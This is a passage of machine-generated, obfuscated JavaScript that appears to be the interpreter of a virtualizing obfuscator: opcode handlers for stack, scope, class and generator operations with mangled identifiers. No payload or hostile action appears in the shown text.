Cb(y8);}}C2++;break;}},function(y2){while(!![]){Cb(vmI[y2]),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(t(y3)),C2++;break;}},function(y2){while(!![]){C1[y2]=C1[y2]-0x1,C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci(),y6=b(y5);vmt(y6,y4,{'get':y3,'enumerable':y6===y5,'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(!!y3['done']),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci();vmt(y5,y4,{'value':y3,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=CP();if(typeof y4!=='function')throw new TypeError(y4+'\x20is\x20not\x20a\x20function');let y6=vmf_605e5e['_$NxeDpr'],y7=y6&&y6['get'](y4),y8=vmf_605e5e['_$sHk02G'];y7&&(vmf_605e5e['_$RX1fIh']=!![],vmf_605e5e['_$sHk02G']=y7);try{let y9=y4['apply'](y5,q(CP,y3));Cb(y9);}finally{y7&&(vmf_605e5e['_$RX1fIh']=![],vmf_605e5e['_$sHk02G']=y8);}C2++;break;}},function(y2){while(!![]){if(y2===-0x1)Cb(Symbol());else{let y3=CP();Cb(Symbol(y3));}C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2];vmt(y4,y5,{'set':y3,'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=C3[y2],y6=null,y7=r();if(y7){let yC=y7['get'](y5);yC&&yC['has'](y4)&&(y6=yC['get'](y4));}if(y6===null){let yy=k(y5);yy in y4&&(y6=y4[yy]);}if(y6===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+y5+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof y6!=='function')throw new TypeError(y5+'\x20is\x20not\x20a\x20function');let y8=q(CP,y3),y9=y6['apply'](y4,y8);Cb(y9),C2++;break;}},function(y2){while(!![]){let y3=C3[y2],y4;if(vmf_605e5e['_$rcrHjl']&&y3 in vmf_605e5e['_$rcrHjl'])throw new ReferenceError('Cannot\x20access\x20\x27'+y3+'\x27\x20before\x20initialization');if(y3 in vmf_605e5e)y4=vmf_605e5e[y3];else{if(y3 in vmm)y4=vmm[y3];else throw new ReferenceError(y3+'\x20is\x20not\x20defined');}Cb(y4),C2++;break;}},function(y2){while(!![]){let y3=C3[y2],y4=CP(),y5=CN,y6=![];while(y5){if(y5['_$p0vGmQ']&&y3 in y5['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27'+y3+'\x27\x20before\x20initialization');if(y5['_$8UuVi0']&&y3 in y5['_$8UuVi0']){if(y5['_$fmGPVV']&&y3 in y5['_$fmGPVV']){if(CO)throw new TypeError('Assignment\x20to\x20constant\x20variable.');y6=!![];break;}if(y5['_$vDmtYF']&&y3 in y5['_$vDmtYF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');y5['_$8UuVi0'][y3]=y4,y6=!![];break;}y5=y5['_$ngEfik'];}if(!y6){if(y3 in vmf_605e5e)vmf_605e5e[y3]=y4;else y3 in vmm?vmm[y3]=y4:vmm[y3]=y4;}C2++;break;}},function(y2){while(!![]){Cb(vmq[y2]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci();vmt(y5['prototype'],y4,{'value':y3,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4>>y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=q(CP,y3),y5=CP();if(y2===0x1){Cb(y4),C2++;break;}if(vmf_605e5e['_$pe4CE0']){C2++;break;}let y6=vmf_605e5e['_$ay15Pk'];if(y6){let y7=y6['parent'],y8=y6['newTarget'],y9=Reflect['construct'](y7,y4,y8);n&&n!==y9&&vmP(n)['forEach'](function(yC){!(yC in y9)&&(y9[yC]=n[yC]);});n=y9,Cs=!![];CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);C2++;break;}if(typeof y5!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmf_605e5e['_$luXQg6']=G;try{let yC=y5['apply'](n,y4);yC!==undefined&&yC!==n&&typeof yC==='object'&&(n&&Object['assign'](yC,n),n=yC),Cs=!![],CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);}catch(yy){if(yy instanceof TypeError&&(yy['message']['includes']('\x27new\x27')||yy['message']['includes']('constructor'))){let yx=Reflect['construct'](y5,y4,G);yx!==n&&n&&Object['assign'](yx,n),n=yx,Cs=!![],CV&&(c(CN,'__this__'),CN['_$8UuVi0']['__this__']=n);}else throw yy;}finally{delete vmf_605e5e['_$luXQg6'];}C2++;break;}},function(y2){while(!![]){let y3=CS(C5[C2]);if(CC['length']>0x0){let y4=CC[CC['length']-0x1];if(y4['_$ENxyEA']!==undefined&&y3>=y4['_$K5hf66']){CD['_$q7MEqX']=!![],CD['_$Xp5SlQ']=y3,C2=y4['_$ENxyEA'];break;}}C2=y3;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=CP(),y6=P(y5),y7=i(y6,y4);y7['desc']&&y7['desc']['set']?y7['desc']['set']['call'](y5,y3):y5[y4]=y3;Cb(y3),C2++;break;}},function(y2){while(!![]){!CP()?C2=CS(C5[C2]):C2++;break;}},function(y2){while(!![]){let y3=CP();y3&&typeof y3['return']==='function'&&y3['return']();C2++;break;}},function(y2){while(!![]){C1[y2]=CP(),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4+y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4^y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci();y3!==null&&y3!==undefined&&Object['assign'](y4,y3);C2++;break;}},function(y2){while(!![]){let y3=CP();if(y2>=0x0){let y4=C3[y2];CN['_$8UuVi0'][y4]=y3;}C2++;break;}},function(y2){while(!![]){CP(),Cb(undefined),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4<<y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4!==y3),C2++;break;}},function(y2){while(!![]){CN&&CN['_$ngEfik']&&(CN=CN['_$ngEfik']);C2++;break;}},function(y2){while(!![]){CC['pop'](),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=y2,y6=function(y7,y8){let y9=function(){if(y7){y8&&(vmf_605e5e['_$fdBKbG']=y9);let yC='_$luXQg6'in vmf_605e5e;!yC&&(vmf_605e5e['_$luXQg6']=new.target);try{return y7['apply'](this,h(arguments));}finally{y8&&delete vmf_605e5e['_$fdBKbG'],!yC&&delete vmf_605e5e['_$luXQg6'];}}};return y9;}(y4,y5);y3&&vmt(y6,'name',{'value':y3,'configurable':!![]});Cb(y6),C2++;break;}},function(y2){while(!![]){Cb(~CP()),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2];vmt(y4,y5,{'get':y3,'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){if(CC['length']>0x0){let y3=CC[CC['length']-0x1];y3['_$ENxyEA']===C2&&(y3['_$83hHyF']!==undefined&&(Cy=y3['_$83hHyF']),CC['pop']());}C2++;break;}},function(y2){while(!![]){Cb(-CP()),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2];if(y3===null||y3===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(y4)+'\x27\x20of\x20'+y3);Cb(y3[y4]),C2++;break;}},function(y2){while(!![]){CP()?C2=CS(C5[C2]):C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=q(CP,y3),y5=CP();if(typeof y5!=='function')throw new TypeError(y5+'\x20is\x20not\x20a\x20constructor');if(y5['_$ahj2pH'])throw new TypeError((y5['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let y6=vmf_605e5e['_$sHk02G'];vmf_605e5e['_$sHk02G']=undefined;let y7;try{y7=Reflect['construct'](y5,y4);}finally{vmf_605e5e['_$sHk02G']=y6;}Cb(y7),C2++;break;}},function(y2){while(!![]){Cb({}),C2++;break;}},function(y2){while(!![]){C1[y2]=C1[y2]+0x1,C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=y3['next']();Cb(y4),C2++;break;}},function(y2){while(!![]){if(CC['length']>0x0){let y3=CC[CC['length']-0x1];if(y3['_$ENxyEA']!==undefined){Cx['_$ch3rpO']=!![],Cx['_$mQHV8r']=CP(),C2=y3['_$ENxyEA'];break;}}Cx['_$ch3rpO']&&(Cx['_$ch3rpO']=![],Cx['_$mQHV8r']=undefined);CZ=!![],Ce=CP();return;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10,y5=CP(),y6=q(CP,y5),y7=C1[y3],y8=C3[y4],y9=y7[y8];Cb(y9['apply'](y7,y6)),C2++;break;}},function(y2){while(!![]){if(Cx['_$ch3rpO']){let y3=Cx['_$mQHV8r'];Cx['_$ch3rpO']=![],Cx['_$mQHV8r']=undefined,CZ=!![],Ce=y3;return;}if(Cl['_$VugH5f']){let y4=Cl['_$WDChOR'];Cl['_$VugH5f']=![],Cl['_$WDChOR']=0x0,C2=y4;break;}if(CD['_$q7MEqX']){let y5=CD['_$Xp5SlQ'];CD['_$q7MEqX']=![],CD['_$Xp5SlQ']=0x0,C2=y5;break;}if(Cy!==null){let y6=Cy;Cy=null;throw y6;}C2++;break;}},function(y2){while(!![]){let y3=CP();if(y3==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+y3);let y4=y3[Symbol['iterator']];if(typeof y4!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');Cb(y4['call'](y3)),C2++;break;}},function(y2){while(!![]){throw CP();break;}},function(y2){while(!![]){let y3=C3[y2],y4=CP();c(CN,y3),CN['_$8UuVi0'][y3]=y4;!CN['_$vDmtYF']&&(CN['_$vDmtYF']={});CN['_$vDmtYF'][y3]=!![],C2++;break;}},function(y2){while(!![]){debugger;C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2],y6=b(y4);vmt(y6,y5,{'get':y3,'enumerable':y6===y4,'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3=C3[y2];y3 in vmf_605e5e?Cb(typeof vmf_605e5e[y3]):Cb(typeof vmm[y3]);C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4/y3),C2++;break;}},function(y2){while(!![]){Cb(null),C2++;break;}},function(y2){while(!![]){let y3=CL(0x3),y4=CL(0x2),y5=Ci();CW(0x3,y4),CW(0x2,y5),Cc(y3),C2++;break;}},function(y2){while(!![]){let y3=C3[y2],y4=CP(),y5=CN,y6=![];while(y5){if(y5['_$8UuVi0']&&y3 in y5['_$8UuVi0']){if(y5['_$vDmtYF']&&y3 in y5['_$vDmtYF'])break;y5['_$8UuVi0'][y3]=y4;!y5['_$vDmtYF']&&(y5['_$vDmtYF']={});y5['_$vDmtYF'][y3]=!![],y6=!![];break;}y5=y5['_$ngEfik'];}!y6&&(L(CN,y3),CN['_$8UuVi0'][y3]=y4,!CN['_$vDmtYF']&&(CN['_$vDmtYF']={}),CN['_$vDmtYF'][y3]=!![]);C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4<=y3),C2++;break;}},function(y2){while(!![]){let y3=C3[y2],y4=CP();c(CN,y3),CN['_$8UuVi0'][y3]=y4,C2++;break;}},function(y2){while(!![]){let y3=C1[y2]-0x1;C1[y2]=y3,Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=C3[y2];!CN['_$p0vGmQ']&&(CN['_$p0vGmQ']={});CN['_$p0vGmQ'][y3]=!![],C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>0x10,y5=C3[y3],y6=C3[y4];Cb(new RegExp(y5,y6)),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4==y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4%y3),C2++;break;}},function(y2){while(!![]){Cb(!CP()),C2++;break;}},function(y2){while(!![]){let y3=C3[y2],y4=CP(),y5=CN['_$ngEfik'];y5&&(y5['_$8UuVi0'][y3]=y4);C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=C3[y2],y6=S();!y6['has'](y5)&&y6['set'](y5,new WeakMap());let y7=y6['get'](y5);if(y7['has'](y4))throw new TypeError('Cannot\x20initialize\x20'+y5+'\x20twice\x20on\x20the\x20same\x20object');y7['set'](y4,y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=C3[y2];if(y4===null||y4===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(y5)+'\x27\x20of\x20'+y4);W(y4,y5,y3,CO),Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=vmf_605e5e['_$sHk02G'];vmf_605e5e['_$sHk02G']=undefined;try{let y6=y4['apply'](undefined,q(CP,y3));Cb(y6);}finally{vmf_605e5e['_$sHk02G']=y5;}C2++;break;}},function(y2){while(!![]){let y3=CP();y3&&typeof y3['return']==='function'?Cb(Promise['resolve'](y3['return']())):Cb(Promise['resolve']());C2++;break;}},function(y2){while(!![]){Cb(CN),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2];if(y3==null){Cb(undefined),C2++;break;}let y5=S(),y6=y5['get'](y4);if(!y6||!y6['has'](y3))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+y4+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');Cb(y6['get'](y3)),C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10;C1[y3]<C3[y4]?C2=CS(C5[C2]):C2++;break;}},function(y2){while(!![]){let y3=CP();y3!==null&&y3!==undefined?C2=CS(C5[C2]):C2++;break;}},function(y2){while(!![]){let y3=C3[y2];if(y3==='__this__'){let y9=CN;while(y9){if(y9['_$p0vGmQ']&&'__this__'in y9['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27__this__\x27\x20before\x20initialization');if(y9['_$8UuVi0']&&'__this__'in y9['_$8UuVi0'])break;y9=y9['_$ngEfik'];}Cb(n),C2++;break;}let y4=CN,y5,y6=![],y7=y3['indexOf']('$$'),y8=y7!==-0x1?y3['substring'](0x0,y7):null;while(y4){if(y4['_$p0vGmQ']&&y3 in y4['_$p0vGmQ'])throw new ReferenceError('Cannot\x20access\x20\x27'+y3+'\x27\x20before\x20initialization');if(y8&&y4['_$p0vGmQ']&&y8 in y4['_$p0vGmQ']){if(!(y4['_$8UuVi0']&&y3 in y4['_$8UuVi0']))throw new ReferenceError('Cannot\x20access\x20\x27'+y8+'\x27\x20before\x20initialization');}if(y4['_$8UuVi0']&&y3 in y4['_$8UuVi0']){y5=y4['_$8UuVi0'][y3],y6=!![];break;}y4=y4['_$ngEfik'];}!y6&&(y3 in vmf_605e5e?y5=vmf_605e5e[y3]:y5=vmm[y3]);Cb(y5),C2++;break;}},function(y2){while(!![]){C1[y2]=CP(),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4 instanceof y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();y4===null||y4===undefined?Cb(undefined):Cb(y4[y3]);C2++;break;}},function(y2){while(!![]){if(CB&&!Cs)throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');Cb(n),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(typeof y3==='bigint'?y3:+y3),C2++;break;}},function(y2){while(!![]){Cb(C3[y2]),C2++;break;}},function(y2){while(!![]){Cb(undefined),C2++;break;}},function(y2){while(!![]){let y3=C6[C2];CC['push']({['_$7EKtvd']:y3[0x0]>=0x0?CS(y3[0x0]):undefined,['_$ENxyEA']:y3[0x1]>=0x0?CS(y3[0x1]):undefined,['_$K5hf66']:y3[0x2]>=0x0?CS(y3[0x2]):undefined,['_$svbn5t']:C0}),C2++;break;}},function(y2){while(!![]){Cb([]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4&y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2],y5=r();if(y5){let y7='get_'+y4,y8=y5['get'](y7);if(y8&&y8['has'](y3)){let yC=y8['get'](y3);Cb(yC['call'](y3)),C2++;break;}let y9=y5['get'](y4);if(y9&&y9['has'](y3)){Cb(y9['get'](y3)),C2++;break;}}let y6=F(y4);if(y6 in y3){Cb(y3[y6]),C2++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+y4+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci(),y6=b(y5);vmt(y6,y4,{'set':y3,'enumerable':y6===y5,'configurable':!![]}),C2++;break;}},function(y2){while(!![]){let y3,y4;y2!==undefined?(y4=CP(),y3=C3[y2]):(y3=CP(),y4=CP());let y5=delete y4[y3];if(CO&&!y5)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(y3)+'\x27\x20of\x20object');Cb(y5),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci();y4['push'](y3),C2++;break;}},function(y2){while(!![]){Cb(+CP()),C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10;Cb(C1[y3]-C3[y4]),C2++;break;}},function(y2){while(!![]){Cb(G),C2++;break;}},function(y2){while(!![]){let y3=Ci();Cc(CL(0x2)),CW(0x2,y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4 in y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=Ci();vmt(y5,y4,{'get':y3,'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){Cb(typeof CP()),C2++;break;}},function(y2){while(!![]){let y3=CP();if(y3==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+y3);let y4=y3[Symbol['asyncIterator']];if(typeof y4==='function')Cb(y4['call'](y3));else{let y5=y3[Symbol['iterator']];if(typeof y5!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');Cb(y5['call'](y3));}C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10;Cb(C1[y3]*C3[y4]),C2++;break;}},function(y2){while(!![]){let y3=C3[y2];Cb(Symbol['for'](y3)),C2++;break;}},function(y2){while(!![]){return C0>0x0?CP():undefined;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4|y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4<y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4!=y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=C3[y2],y6=r();if(y6){let y8='set_'+y5,y9=y6['get'](y8);if(y9&&y9['has'](y4)){let yy=y9['get'](y4);yy['call'](y4,y3),Cb(y3),C2++;break;}let yC=y6['get'](y5);if(yC&&yC['has'](y4)){yC['set'](y4,y3),Cb(y3),C2++;break;}}let y7=F(y5);if(y7 in y4){y4[y7]=y3,Cb(y3),C2++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+y5+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10,y5=C1[y3],y6=C3[y4];Cb(y5[y6]),C2++;break;}},function(y2){while(!![]){let y3=y2&0xffff,y4=y2>>>0x10;Cb(C1[y3]+C3[y4]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2];if(vmf_605e5e['_$rcrHjl']&&y4 in vmf_605e5e['_$rcrHjl'])throw new ReferenceError('Cannot\x20access\x20\x27'+y4+'\x27\x20before\x20initialization');let y5=!(y4 in vmf_605e5e)&&!(y4 in vmm);vmf_605e5e[y4]=y3;y4 in vmm&&(vmm[y4]=y3);y5&&(vmm[y4]=y3);Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=y(y3),y5=y4&&y4['a'],y6=y4&&y4['s'],y7=y4&&y4['g'],y8=y4&&y4['m'],y9=CN,yC=y4&&y4['ni']!==undefined?y4['c'][y4['ni']]:undefined,yy=y4&&y4['p']||0x0,yx=y4&&y4['st'],yl=y5?Cd:undefined,yD,yu=yx?function(yH){return yH===vmm?[undefined,![]]:[l,!![]];}:function(yH){return[l,!![]];};if(y7)yD=function(){let yH=h(arguments),[yQ,yA]=yu(this);if(yA)return X['call'](this,y3,yH,y9,yD,undefined,yQ);return X(y3,yH,y9,yD,undefined,yQ);};else y6?yD=y5?async function(){return await U(y3,h(arguments),y9,yD,undefined,undefined,yl);}:async function(){let yH=h(arguments),yQ=new.target!==undefined?new.target:vmf_605e5e['_$luXQg6'],[yA,yo]=yu(this);if(yo)return await U['call'](this,y3,yH,y9,yD,yQ,undefined,yA);return await U(y3,yH,y9,yD,yQ,undefined,yA);}:yD=y5?function(){return E(y3,h(arguments),y9,yD,undefined,yl);}:function(){let yH=h(arguments),yQ=new.target!==undefined?new.target:vmf_605e5e['_$luXQg6'],[yA,yo]=yu(this);if(yo)return E['call'](this,y3,yH,y9,yD,yQ,yA);return E(y3,yH,y9,yD,yQ,yA);};yC&&I(yD,'name',{'value':yC,'writable':![],'enumerable':![],'configurable':!![]});I(yD,'length',{'value':yy,'writable':![],'enumerable':![],'configurable':!![]});(y8&&!y7||y5)&&I(yD,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});(y5||y8||y6||y7)&&I(yD,'_$ahj2pH',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});Cb(yD),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2];y3===null||y3===undefined?Cb(undefined):Cb(y3[y4]);C2++;break;}},function(y2){while(!![]){let y4=CP(),y5=Ci();if(y4===null){vmc(y5['prototype'],null),vmc(y5,Function['prototype']),y5['_$JAek4V']=null,C2++;break;}let y6=![];try{let y7=vmh(y4['prototype']),y8=y4['apply'](y7,[]);y8!==undefined&&y8!==y7&&(y6=!![]);}catch(y9){y9 instanceof TypeError&&(y9['message']['includes']('\x27new\x27')||y9['message']['includes']('constructor')||y9['message']['includes']('Illegal\x20constructor'))&&(y6=!![]);}if(y6){let yC=y5,yy=vmf_605e5e,yx='_$luXQg6',yl='_$fdBKbG',yD='_$ay15Pk';function y3(...yu){let yH=vmh(y4['prototype']);yy[yD]={'parent':y4,'newTarget':new.target||y3},yy[yl]=new.target||y3;let yQ=yx in yy;if(!yQ)yy[yx]=new.target;try{let yA=yC['apply'](yH,yu);yA!==undefined&&typeof yA==='object'&&(yH=yA);}finally{delete yy[yD],delete yy[yl];if(!yQ)delete yy[yx];}return yH;}y3['prototype']=vmh(y4['prototype']),y3['prototype']['constructor']=y3,vmc(y3,y4),vmP(yC)['forEach'](function(yu){yu!=='prototype'&&yu!=='length'&&yu!=='name'&&I(y3,yu,vmb(yC,yu));});yC['prototype']&&(vmP(yC['prototype'])['forEach'](function(yu){yu!=='constructor'&&I(y3['prototype'],yu,vmb(yC['prototype'],yu));}),vmi(yC['prototype'])['forEach'](function(yu){I(y3['prototype'],yu,vmb(yC['prototype'],yu));}));CP(),Cb(y3),y3['_$JAek4V']=y4,C2++;break;}vmc(y5['prototype'],y4['prototype']),vmc(y5,y4),y5['_$JAek4V']=y4,C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4*y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci(),y5=C3[y2];vmt(y4,y5,{'value':y3,'writable':!![],'enumerable':![],'configurable':!![]}),C2++;break;}},function(y2){while(!![]){v[y2]=CP(),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(import(y3)),C2++;break;}},function(y2){while(!![]){Cb(v[y2]),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=Ci();if(Array['isArray'](y3))Array['prototype']['push']['apply'](y4,y3);else for(let y5 of y3){y4['push'](y5);}C2++;break;}},function(y2){while(!![]){let y3=CP();CP();let y4=Ci(),y5=C3[y2],y6=S();!y6['has'](y5)&&y6['set'](y5,new WeakMap());let y7=y6['get'](y5);y7['set'](y4,y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=CP();Cb(y4>y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2],y5=S(),y6='get_'+y4,y7=y5['get'](y6);if(y7&&y7['has'](y3)){let yy=y7['get'](y3);Cb(yy['call'](y3)),C2++;break;}let y8='_$nZ9fNl'+'get_'+y4['substring'](0x1)+'_$MW8z6c';if(y3['constructor']&&y8 in y3['constructor']){let yx=y3['constructor'][y8];Cb(yx['call'](y3)),C2++;break;}let y9=y5['get'](y4);if(y9&&y9['has'](y3)){Cb(y9['get'](y3)),C2++;break;}let yC=F(y4);if(yC in y3){Cb(y3[yC]),C2++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+y4+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=C3[y2],y6=S(),y7='set_'+y5,y8=y6['get'](y7);if(y8&&y8['has'](y4)){let yx=y8['get'](y4);yx['call'](y4,y3),Cb(y3),C2++;break;}let y9='_$nZ9fNl'+'set_'+y5['substring'](0x1)+'_$MW8z6c';if(y4['constructor']&&y9 in y4['constructor']){let yl=y4['constructor'][y9];yl['call'](y4,y3),Cb(y3),C2++;break;}let yC=y6['get'](y5);if(yC&&yC['has'](y4)){yC['set'](y4,y3),Cb(y3),C2++;break;}let yy=F(y5);if(yy in y4){y4[yy]=y3,Cb(y3),C2++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+y5+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(y2){while(!![]){let y3=CP(),y4=CP(),y5=CP();if(y5===null||y5===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(y4)+'\x27\x20of\x20'+y5);W(y5,y4,y3,CO),Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=C3[y2],y5=![],y6=r();if(y6){let y7=y6['get'](y4);y5=y7&&y7['has'](y3);}Cb(y5),C2++;break;}},function(y2){while(!![]){let y3=C1[y2]+0x1;C1[y2]=y3,Cb(y3),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4=y3['next']();Cb(Promise['resolve'](y4)),C2++;break;}},function(y2){while(!![]){let y3=CP();Cb(typeof y3==='bigint'?y3-0x1n:+y3-0x1),C2++;break;}},function(y2){while(!![]){let y3=CP(),y4={['_$8UuVi0']:vmh(null),['_$vDmtYF']:vmh(null),['_$p0vGmQ']:vmh(null),['_$ngEfik']:y3};CN=y4,C2++;break;}}];CO=CH,Cz=CQ,CB=CA,CV=Co,Cs=Ck,Cd=Cf,CM=CY,CN=Cr,CU[CE[Ca]](Cj),Cr=CN,Ck=Cs;if(CZ)return CZ=![],Ce;}break;}catch(y2){if(CC['length']>0x0){let y3=CC[CC['length']-0x1];C0=y3['_$svbn5t'];if(y3['_$7EKtvd']!==undefined)Cb(y2),C2=y3['_$7EKtvd'],y3['_$7EKtvd']=undefined,y3['_$ENxyEA']===undefined&&CC['pop']();else y3['_$ENxyEA']!==undefined?(C2=y3['_$ENxyEA'],y3['_$83hHyF']=y2):(C2=y3['_$K5hf66'],CC['pop']());continue;}throw y2;}}return C0>0x0?CP():Ck?n:undefined;}let E=function(j,v,T,p,G,n){vmf_605e5e['_$RX1fIh']?vmf_605e5e['_$RX1fIh']=![]:vmf_605e5e['_$sHk02G']=undefined;let w=n===l?this:n,C0=y(j);return M(C0,v,T,p,G,w);},U=async function(j,v,T,p,G,n,w){let C0=w===l?this:w,C1=y(j),C2=N(C1,v,T,p,G,C0),C3=C2['next']();while(!C3['done']){if(C3['value']['_$XEHFgt']===D)try{let C4=await Promise['resolve'](C3['value']['_$l4dV8q']);vmf_605e5e['_$sHk02G']=n,C3=C2['next'](C4);}catch(C5){vmf_605e5e['_$sHk02G']=n,C3=C2['throw'](C5);}else throw new Error('Unexpected\x20yield\x20in\x20async\x20context');}return C3['value'];},X=function(j,v,T,p,G,n){let w=n===l?this:n,C0=y(j),C1=N(C0,v,T,p,undefined,w),C2=![],C3=null,C4=undefined,C5=![];function C6(Cx,Cl){if(C2)return{'value':undefined,'done':!![]};vmf_605e5e['_$sHk02G']=G;if(C3){let Cu;try{Cu=Cl?typeof C3['throw']==='function'?C3['throw'](Cx):(C3=null,(function(){throw Cx;}())):C3['next'](Cx);}catch(CH){C3=null;try{let CQ=C1['throw'](CH);return C7(CQ);}catch(CA){C2=!![];throw CA;}}if(!Cu['done'])return{'value':Cu['value'],'done':![]};C3=null,Cx=Cu['value'],Cl=![];}let CD;try{CD=Cl?C1['throw'](Cx):C1['next'](Cx);}catch(Co){C2=!![];throw Co;}return C7(CD);}function C7(Cx){if(Cx['done']){C2=!![];if(C5)return C5=![],{'value':C4,'done':!![]};return{'value':Cx['value'],'done':!![]};}let Cl=Cx['value'];if(Cl['_$XEHFgt']===u)return{'value':Cl['_$l4dV8q'],'done':![]};if(Cl['_$XEHFgt']===H){let CD=Cl['_$l4dV8q'],Cu=CD;Cu&&typeof Cu[Symbol['iterator']]==='function'&&(Cu=Cu[Symbol['iterator']]());if(Cu&&typeof Cu['next']==='function'){let CH=Cu['next']();if(!CH['done'])return C3=Cu,{'value':CH['value'],'done':![]};return C6(CH['value'],![]);}return 